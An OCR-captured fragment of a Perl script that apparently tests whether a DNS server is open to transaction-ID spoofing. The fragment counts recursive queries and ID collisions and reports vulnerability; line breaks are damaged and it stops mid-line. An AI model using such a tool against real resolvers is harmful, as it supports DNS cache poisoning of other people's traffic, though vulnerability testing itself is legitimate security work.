
                 print "\nMatched TID $tid in 
spoofing set.  

                 Success.\n";

                 $collisions++;

         }

     }

     $count++;

   }

   alarm(0);

 };

 if ($@) { if ($@ !~ /timeout/) { alarm(0); di
e $!; } }

 print "\nReceived $count recursive queries fo
r $m 

 initial queries\n";

 if ($count == 0) {

   print "Target not listening or does not ans
wer recursive 

  queries\n";

 }

 if ($count == 1) {

   print "Target does not appear to be vulnera